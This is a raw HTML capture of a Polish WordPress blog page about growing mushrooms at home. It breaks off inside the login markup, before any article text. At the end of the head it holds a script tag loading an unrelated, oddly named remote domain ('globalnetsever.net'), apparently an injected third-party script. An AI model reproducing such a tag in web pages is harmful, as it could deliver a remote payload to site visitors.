

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/
body_size: 17436
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Domowa uprawa pieczarek, jak uprawiać pieczarki? &#x2d; Alces</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <link rel="icon" type="image/png" href="https://alces.pl/concest/uploads/2016/02/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.alces.pl/concest/uploads/2016/02/favicon_76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.alces.pl/concest/uploads/2016/02/favicon_120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.alces.pl/concest/uploads/2016/02/favicon_152x152.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://alces.pl/concest/uploads/2016/02/favicon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://alces.pl/concest/uploads/2016/02/favicon_152x152.png"/>
<!-- The SEO Framework: stworzone przez Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="Pieczarki są bardzo chętnie wykorzystywane w kuchni. Doceniane są nie tylko za wyjątkowy smak, ale i łatwość w obr&oacute;bce oraz obecność wartościowych witamin i&#8230;" />
<meta property="og:image" content="https://alces.pl/concest/uploads/2022/04/pieczarki-rosna-w-sciolce.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="uprawa pieczarek" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Domowa uprawa pieczarek, jak uprawiać pieczarki?" />
<meta property="og:description" content="Pieczarki są bardzo chętnie wykorzystywane w kuchni. Doceniane są nie tylko za wyjątkowy smak, ale i łatwość w obr&oacute;bce oraz obecność wartościowych witamin i minerał&oacute;w. Okazuje się&#8230;" />
<meta property="og:url" content="https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/" />
<meta property="og:site_name" content="Alces" />
<meta property="og:updated_time" content="2023-05-08T11:48+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/Alces-994864790602336" />
<meta property="article:published_time" content="2022-04-19T06:14+00:00" />
<meta property="article:modified_time" content="2023-05-08T11:48+00:00" />
<link rel="canonical" href="https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://alces.pl/","name":"Porady Alces"}},{"@type":"ListItem","position":2,"item":{"@id":"https://alces.pl/kategoria/biznes/","name":"Biznes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/","name":"Domowa uprawa pieczarek, jak uprawia\u0107 pieczarki?"}}]}</script>
<!-- / The SEO Framework: stworzone przez Sybre Waaijer | 4.13ms meta | 1.08ms boot -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Alces &raquo; Kanał z wpisami" href="https://alces.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alces &raquo; Kanał z komentarzami" href="https://alces.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alces &raquo; Domowa uprawa pieczarek, jak uprawiać pieczarki? Kanał z komentarzami" href="https://alces.pl/domowa-uprawa-pieczarek-jak-uprawiac-pieczarki/feed/" />
<script type="594000c4e42fc768313daa28-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alces.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alces.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alces.pl/concest/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://alces.pl/concest/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://alces.pl/concest/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=4.9.2' type='text/css' media='all' />
<script type="594000c4e42fc768313daa28-text/javascript" src='https://alces.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type="594000c4e42fc768313daa28-text/javascript" src='https://alces.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="594000c4e42fc768313daa28-text/javascript" src='https://www.googletagmanager.com/gtag/js?id=UA-229560162-1' id='google_gtagjs-js' async></script>
<script type="594000c4e42fc768313daa28-text/javascript" id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["alces.pl"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-229560162-1", {"anonymize_ip":true});
gtag("config", "G-K1W51VCWWR");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://alces.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://alces.pl/wp-json/wp/v2/posts/2701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alces.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alces.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="alternate" type="application/json+oembed" href="https://alces.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falces.pl%2Fdomowa-uprawa-pieczarek-jak-uprawiac-pieczarki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alces.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falces.pl%2Fdomowa-uprawa-pieczarek-jak-uprawiac-pieczarki%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="594000c4e42fc768313daa28-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/alces.pl\/wp-admin\/","wpRestNonce":"f6af627829","wpRestUrl":"https:\/\/alces.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2359093104118414" crossorigin="anonymous" type="594000c4e42fc768313daa28-text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="594000c4e42fc768313daa28-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/alces.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/alces.pl\/concest\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="fbe081f6ed";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:25px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alces.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alces.pl/kategoria/biznes/",
                    "name": "Biznes"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" type="594000c4e42fc768313daa28-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-2701 single-format-standard domowa-uprawa-pieczarek-jak-uprawiac-pieczarki global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Alces-994864790602336" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-2509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2509"><a href="https://alces.pl/kategoria/zdrowie/">Zdrowie i Uroda</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://alces.pl/kategoria/dom-i-rodzina/">Dom i Rodzina</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2511"><a href="https://alces.pl/kategoria/biznes/">Biznes</a></li>
<li id="menu-item-2512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2512"><a href="https://alces.pl/kategoria/spoleczenstwo/">Społeczeństwo</a></li>
<li id="menu-item-2513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2513"><a href="https://alces.pl/kategoria/rozrywka/">Rozrywka</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2514"><a href="https://alces.pl/kategoria/technologia/">Technologia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alces.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Twoja nazwa użytkownika</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Twoje hasło</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
